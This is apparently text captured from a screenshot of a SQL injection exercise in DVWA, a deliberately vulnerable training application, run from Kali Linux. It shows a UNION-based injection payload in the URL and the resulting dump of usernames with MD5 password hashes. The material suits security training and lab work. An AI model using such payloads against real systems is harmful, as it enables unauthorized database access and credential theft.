 1 2 3 4
10:28
Problem loading page
Damn Vulnerable Web Ap
192.168.6.130/vulnerabilities/sqli/?id=2' union select user , password from users --+&Submit=Submit#
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union select user , password from users --
First name: Gordon
Surname: Brown
ID: 2' union select user , password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2' union select user , password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2' union select user , password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2' union select user , password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2' union select user , password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99